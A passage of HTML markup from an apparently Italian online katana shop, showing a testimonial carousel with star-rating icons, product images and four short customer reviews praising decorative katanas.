                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>Una katana da sogno per gli amanti degli anime</h3><div class="rte"><p>Da grande fan dei manga, questa katana è semplicemente perfetta. Qualità e design al massimo livello!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                            <em>Marco R.</em>
                          </p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--26709422571852__testimonials_WAXpdM gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//katana-italia.it/cdn/shop/files/7_1_1.jpg?v=1760983188&amp;width=1420" alt="" srcset="//katana-italia.it/cdn/shop/files/7_1_1.jpg?v=1760983188&amp;width=275 275w, //katana-italia.it/cdn/shop/files/7_1_1.jpg?v=1760983188&amp;width=550 550w, //katana-italia.it/cdn/shop/files/7_1_1.jpg?v=1760983188&amp;width=710 710w, //katana-italia.it/cdn/shop/files/7_1_1.jpg?v=1760983188&amp;width=1420 1420w" width="1420" height="1066" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>Una katana decorativa e ispiratrice</h3><div class="rte"><p>Ho posizionato questa katana proprio sopra il mio schermo, e dona al mio setup un tocco epico.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                            <em>Filippo B.</em>
                          </p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--26709422571852__testimonials_WAXpdM gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//katana-italia.it/cdn/shop/files/sTwfGyJxf_2.jpg?v=1760983187&amp;width=1420" alt="" srcset="//katana-italia.it/cdn/shop/files/sTwfGyJxf_2.jpg?v=1760983187&amp;width=275 275w, //katana-italia.it/cdn/shop/files/sTwfGyJxf_2.jpg?v=1760983187&amp;width=550 550w, //katana-italia.it/cdn/shop/files/sTwfGyJxf_2.jpg?v=1760983187&amp;width=710 710w, //katana-italia.it/cdn/shop/files/sTwfGyJxf_2.jpg?v=1760983187&amp;width=1420 1420w" width="1420" height="1065" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>Degna dei più grandi maestri</h3><div class="rte"><p>Il design e la lavorazione sono incredibili, davvero degni di una katana eccezionale.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                            <em>Emiliano J.</em>
                          </p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:4;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--26709422571852__testimonials_WAXpdM gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//katana-italia.it/cdn/shop/files/17_1_0179dc5d-9a00-4c0d-b4a1-2fcdb5ed574f.jpg?v=1760983153&amp;width=1420" alt="" srcset="//katana-italia.it/cdn/shop/files/17_1_0179dc5d-9a00-4c0d-b4a1-2fcdb5ed574f.jpg?v=1760983153&amp;width=275 275w, //katana-italia.it/cdn/shop/files/17_1_0179dc5d-9a00-4c0d-b4a1-2fcdb5ed574f.jpg?v=1760983153&amp;width=550 550w, //katana-italia.it/cdn/shop/files/17_1_0179dc5d-9a00-4c0d-b4a1-2fcdb5ed574f.jpg?v=1760983153&amp;width=710 710w, //katana-italia.it/cdn/shop/files/17_1_0179dc5d-9a00-4c0d-b4a1-2fcdb5ed574f.jpg?v=1760983153&amp;width=1420 1420w" width="1420" height="1520" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>Il pezzo forte della mia casa</h3><div class="rte"><p>La katana è diventata l’elemento centrale della mia decorazione. Attira subito l’attenzione di tutti.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                            <em>Adelaide E.</em>
                          </p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:5;"
                
              >
